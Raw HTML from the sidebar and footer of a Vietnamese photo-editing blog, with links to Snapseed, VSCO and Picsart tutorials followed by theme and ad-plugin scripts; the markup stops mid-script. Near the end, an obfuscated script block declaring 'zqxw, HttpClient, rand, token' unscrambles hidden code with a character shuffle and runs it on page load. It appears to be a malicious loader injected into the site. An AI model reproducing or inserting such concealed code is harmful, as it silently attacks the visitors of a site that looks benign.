block_td_uid_37_6970038f10f5c.header_color = "#0a0505";
block_td_uid_37_6970038f10f5c.ajax_pagination_infinite_stop = "";
block_td_uid_37_6970038f10f5c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_37_6970038f10f5c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/video/">Video Hot</a></h4></div><div id=td_uid_37_6970038f10f5c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)">Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T07:56:32+00:00" >January 17, 2019</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-5.jpg" alt="" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus">Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:57:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart">Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:52:29+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-8.jpg" alt="" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!">Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:30:56+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/813442b9d8164b8e7f8dd69eb8732a79-324x160.jpg" alt="" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/" rel="bookmark" title="SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID">SNAPSEED THẦN THÁNH &#8211; CHỈNH ẢNH POLAROID</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:23:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/snapseed-than-thanh-lam-anh-polaroid-xoa-mun/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_5 td_block_widget td_uid_38_6970038f1892d_rand td-pb-border-top"  data-td-block-uid="td_uid_38_6970038f1892d" >
<style scoped>
.td_uid_38_6970038f1892d_rand .td_module_wrap:hover .entry-title a,
            .td_uid_38_6970038f1892d_rand a.td-pulldown-filter-link:hover,
            .td_uid_38_6970038f1892d_rand .td-subcat-item a:hover,
            .td_uid_38_6970038f1892d_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_38_6970038f1892d_rand .td_quote_on_blocks,
            .td_uid_38_6970038f1892d_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_38_6970038f1892d_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_38_6970038f1892d_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_38_6970038f1892d_rand .td-instagram-user a {
                color: #232726;
            }

            .td_uid_38_6970038f1892d_rand .td-next-prev-wrap a:hover,
            .td_uid_38_6970038f1892d_rand .td-load-more-wrap a:hover {
                background-color: #232726;
                border-color: #232726;
            }

            .td_uid_38_6970038f1892d_rand .block-title span,
            .td_uid_38_6970038f1892d_rand .td-trending-now-title,
            .td_uid_38_6970038f1892d_rand .block-title a,
            .td_uid_38_6970038f1892d_rand .td-read-more a,
            .td_uid_38_6970038f1892d_rand .td-weather-information:before,
            .td_uid_38_6970038f1892d_rand .td-weather-week:before,
            .td_uid_38_6970038f1892d_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_38_6970038f1892d_rand .td-exchange-header:before,
            .td_uid_38_6970038f1892d_rand .td-post-category:hover {
                background-color: #232726;
            }

            .td_uid_38_6970038f1892d_rand .block-title {
                border-color: #232726;
            }

            
            .td_uid_38_6970038f1892d_rand .block-title span,
            .td_uid_38_6970038f1892d_rand .td-trending-now-title,
            .td_uid_38_6970038f1892d_rand .block-title a {
                color: #9EE0D5;
            }
</style><script>var block_td_uid_38_6970038f1892d = new tdBlock();
block_td_uid_38_6970038f1892d.id = "td_uid_38_6970038f1892d";
block_td_uid_38_6970038f1892d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"161","category_ids":"","custom_title":"B\u00e0i vi\u1ebft xem nhi\u1ec1u nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/review-app-app-hay\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#232726","header_text_color":"#9EE0D5","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_38_6970038f1892d_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_38_6970038f1892d.td_column_number = "1";
block_td_uid_38_6970038f1892d.block_type = "td_block_5";
block_td_uid_38_6970038f1892d.post_count = "0";
block_td_uid_38_6970038f1892d.found_posts = "0";
block_td_uid_38_6970038f1892d.header_color = "#232726";
block_td_uid_38_6970038f1892d.ajax_pagination_infinite_stop = "";
block_td_uid_38_6970038f1892d.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_38_6970038f1892d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/review-app-app-hay/">Bài viết xem nhiều nhất</a></h4></div><div id=td_uid_38_6970038f1892d class="td_block_inner"></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://metricleo.com/"><img class="td-retina-data" src="https://metricleo.com/wp-content/uploads/2018/08/logo-01-1.png" data-retina="https://metricleo.com/wp-content/uploads/2018/08/retina-01.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Metric Leo là một trong những cộng đồng uy tin nhất Việt Nam hiện nay trong việc trao đổi những kiến thức hữu ích về chụp ảnh, chỉnh sửa hình ảnh, phong cách chụp ảnh cũng như chia sẻ những trải nghiệm của bản thân qua những bức hình của mình.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#620b0c040d220f0716100b010e070d4c010d0f"><span class="__cf_email__" data-cfemail="b7ded9d1d8f7dad2c3c5ded4dbd2d899d4d8da">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970038f19dd3
    -->

    <script type="text/javascript" src="https://metricleo.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>
<script type="text/javascript" src="https://metricleo.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://metricleo.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://metricleo.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var e=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=e;return b}}})(function(){function a(){for(var e=0,b={};e<arguments.length;e++){var f=arguments[e],d;for(d in f)b[d]=f[d]}return b}function c(e){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=e.write?e.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function d(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(e.read||e)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return d(h,!1)};b.getJSON=function(h){return d(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var e in c[a]){if("x"==e){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var d=new Date;d=c[a][e]-
Math.round(d.getTime()/1E3);if(0<d&&f==b)return ai_debug_cookie_status=a="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==e){if(0!=c[a][e])return ai_debug_cookie_status=a="delayed for "+c[a][e]+" pageviews",!1}else if("i"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==e&&0==c[a][e]&&(d=new Date,b=Math.round(d.getTime()/1E3),d=c[a].it-b,0<d))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;if("c"==e){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][e]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][e]&&f==b){d=new Date;d=-c[a][e]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
